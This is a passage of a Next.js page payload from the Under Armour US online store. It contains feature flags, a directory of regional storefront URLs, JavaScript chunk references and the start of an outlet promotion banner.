ags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n50:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"58:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"59:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"26:[\"$L56\",\"$L57\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L58\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 